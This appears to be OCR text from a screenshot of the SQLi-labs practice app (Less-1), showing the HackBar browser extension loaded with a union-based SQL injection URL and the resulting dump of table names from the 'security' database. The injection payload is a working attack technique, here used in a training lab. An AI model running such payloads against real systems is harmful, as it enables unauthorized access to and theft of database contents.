 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Split URL
Execution